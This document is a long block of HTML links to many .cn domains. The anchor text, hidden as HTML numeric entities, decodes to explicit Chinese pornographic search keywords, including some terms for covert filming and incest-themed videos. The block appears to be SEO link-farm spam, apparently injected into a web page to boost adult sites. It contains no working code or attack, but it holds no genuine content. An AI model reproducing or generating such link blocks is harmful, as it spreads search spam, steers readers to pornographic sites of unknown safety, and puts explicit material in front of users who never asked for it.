<a href="http://shengshijiahua.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://haipinhui.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hugedg.cn" target="_blank">&#x4EBA;&#x4EBA;&#x7231;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://cljtgw.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://xueqingfeng.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shanghaixinshi.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kuilian.cn" target="_blank">&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://fshslc.cn" target="_blank">&#x9EC4;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://qqzspx.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;av&#x5929;&#x5802;&#x5F71;&#x89C6;&#x5728;&#x7EBF;</a>|
<a href="http://ke39.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://xfdzc.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x91CC;&#x9762;&#x7684;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://aolong168.cn" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x8D85;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://runchu.com.cn" target="_blank">&#x6027;&#x9AD8;&#x671D;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://vrfilm.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://linontop.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x53C8;&#x5927;&#x53C8;&#x731B;&#x53C8;&#x7C97;&#x53C8;&#x723D;</a>|
<a href="http://tfhs.com.cn" target="_blank">&#x5973;&#x4EBA;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://xxsls.cn" target="_blank">&#x4EBA;&#x59BB;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://baihuadu.cn" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;&#x9053;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://jinlingclub.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdtaohui.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x4E1D;&#x889C;&#x4E28;&#x874C;&#x86AA;</a>|
<a href="http://bnjbk.cn" target="_blank">&#x9EC4;&#x7247;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhuang610.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sitefast.cn" target="_blank">&#x88AB;&#x7A9D;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sljcc.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fqdy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xwmtf.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://babycube.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x505A;&#x7230;&#x9AD8;&#x6F6E;&#x7535;&#x5F71;</a>|
<a href="http://ewhs.com.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ftarmn.cn" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;va&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yinxingshujd.cn" target="_blank">&#x6821;&#x56ED;&#x6625;&#x8272;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://mabws.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://koqz.cn" target="_blank">&#x65E5;&#x97E9;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nesj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://es169.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x64AD;</a>|
<a href="http://isshp2012.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mfuliao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://womeisen.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://058n.cn" target="_blank">&#x6210;&#x4EBA;&#x77ED;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gjmao.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://lyysj.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mdhcn.cn" target="_blank">&#x97E9;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://homeslife.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x4EBA;&#x7EBF;</a>|
<a href="http://ld.sh.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FE;&#x7247; &#x4E9A;&#x6D32;&#x6FC0;&#x60C5;</a>|
<a href="http://mm28.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://firefox135.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://havalhf.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vsclub.com.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://yichangjj.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9A9A;</a>|
<a href="http://guodalang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://lejiabang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xuezucheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x4E00;&#x7EA7;&#x9EC4;</a>|
<a href="http://lzsyyx.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://laomatihua.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://cawf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6843;&#x5B50;&#x51B0;</a>|
<a href="http://51wanqu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://isetec.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://baihuadu.cn" target="_blank">av&#x4E5D;&#x4E5D;&#x70ED;</a>|
<a href="http://westsun.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av</a>|
<a href="http://tongfays.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E45;&#x4E45;</a>|
<a href="http://lanping3.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;p&#x7AD9;</a>|
<a href="http://eygo.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://mobileresearch.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;18&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mwda.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://4466.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://henpai.cn" target="_blank">&#x5185;&#x5C04;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://shgay.cn" target="_blank">&#x65E5;&#x97E9;&#x6709;&#x7801;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cldkj.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nmgrs.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av&#x8F6F;&#x4EF6;</a>|
<a href="http://haitaodian.cn" target="_blank">&#x8D85;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eydjf.cn" target="_blank">&#x65E5;&#x97E9; &#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://51xixing.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yazh.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://qpqns.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jpmpzsgc.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://weixingzh.cn" target="_blank">&#x7F8E;&#x5973;&#x9690;&#x79C1;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://lyysj.cn" target="_blank">&#x65E5;&#x97E9;&#x6700;&#x65B0;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://meilinongjia.cn" target="_blank">&#x7537;&#x5973;&#x6C61;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://salutonmondo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9999;&#x8549;</a>|
<a href="http://yunyou8.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E13;&#x533A;</a>|
<a href="http://sxw123.cn" target="_blank">&#x8272;&#x7CFB;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;</a>|
<a href="http://hongtailai.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bbmoney.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://musicgarden.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x5728;&#x7EBF;</a>|
<a href="http://shengshijiahua.cn" target="_blank">&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://newsg.cn" target="_blank">&#x7F8E;&#x4E3D;&#x7684;&#x5C0F;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://10010zzs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cq236.cn" target="_blank">&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zuizha.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hmvd.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://pjmmc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tfpj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://offcom.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://susp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mzjrb2b.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;av</a>|
<a href="http://mbpt.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://scoperich.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x5B57;&#x5E55;</a>|
<a href="http://zhengcaiwang.cn" target="_blank">&#x9EC4;&#x7247;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhongbaoyan.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x672C;&#x7801;</a>|
<a href="http://scwxtz.cn" target="_blank">&#x9EC4;&#x8272;&#x5F55;&#x50CF;&#x4E00;&#x7EA7;&#x7247;&#x5B50;</a>|
<a href="http://geizuan.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x97E9;&#x6F2B;</a>|
<a href="http://donjia.cn" target="_blank">av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hengyauncaoping.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://tjzxmr.net.cn" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x4EBA;&#x6027;&#x731B;&#x4EA4;&#x5927;&#x7247;</a>|
<a href="http://fswelcome.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://myxhnrj.cn" target="_blank">&#x64CD;&#x65E5;&#x672C;&#x8001;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://8pzs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7B2C;&#x5341;&#x9875;</a>|
<a href="http://sh168.cn" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cnitw.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x6C61;</a>|
<a href="http://dongdui.cn" target="_blank">&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;</a>|
<a href="http://bmssurvey.com.cn" target="_blank">2019&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dmgjg.cn" target="_blank">&#x77ED;&#x5267;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://fzhzwl.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jztnzhf.com.cn" target="_blank">99er&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://sx-consulting.com.cn" target="_blank">91&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://no1cm.cn" target="_blank">av&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://slimcoco.cn" target="_blank">&#x5973;&#x6027;&#x9690;&#x79C1;&#x7F51;&#x7AD9;</a>|
<a href="http://174r.cn" target="_blank">&#x5929;&#x6D77;&#x7FFC;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://avwb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://prevideo.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x565C;&#x565C;&#x565C;&#x6210;&#x4EBA;av</a>|
<a href="http://fzog.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://juansan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiaxinlawyer.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yunyingle.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x5F71;&#x89C6;&#x5927;&#x5168;</a>|
<a href="http://nanshiyangsheng.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://babomall.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9EC4;&#x7247;</a>|
<a href="http://tigercoll.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://mtkb.cn" target="_blank">99&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x798F;&#x5229;&#x7CBE;&#x54C1;</a>|
<a href="http://nbecb2b.com.cn" target="_blank">&#x5348;&#x591C;&#x5267;&#x573A;&#x5F71;&#x9662;</a>|
<a href="http://fyzzm.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x9EC4;&#x8272;</a>|
<a href="http://zyqzjlb.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://kang-fu.com.cn" target="_blank">91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://ythexie.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wangjie123.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ymkh.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dorui.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://gzkanglan.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4F20;&#x5A92;&#x56FD;&#x4EA7;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wmjxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://lingfengxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yaosun.com.cn" target="_blank">97&#x78B0;&#x4E45;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yosong.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzxci.cn" target="_blank">&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://nfhbkj.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://1hongtu.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7CFB;&#x5217;</a>|
<a href="http://dayuhui.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://awinnerj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://pianfeng.com.cn" target="_blank">&#x871C;&#x81C0;av&#x4E45;&#x4E45;</a>|
<a href="http://1and1design.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;av</a>|
<a href="http://ubunta.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;99</a>|
<a href="http://zjemoney.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ocok.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5341;&#x89C6;&#x9891;</a>|
<a href="http://it-industry.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiangfahuo.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x59B2;&#x5DF1;</a>|
<a href="http://cqcare.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mk2008.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x56FD;&#x8BED;</a>|
<a href="http://laqz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x6B27;&#x7F8E;</a>|
<a href="http://jionlong.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E9A;&#x6D32;&#x533A;</a>|
<a href="http://gqv659.cn" target="_blank">&#x6B27;&#x7F8E;&#x554A;v&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://suqr.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://anull.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://jbqjr.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;a</a>|
<a href="http://hbguangrun.cn" target="_blank">&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8272;&#x72E0;&#x72E0;&#x4E45;&#x4E45;</a>|
<a href="http://skyscom.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;av&#x5267;&#x60C5;&#x8001;&#x5E08;&#x548C;&#x5B66;&#x751F;</a>|
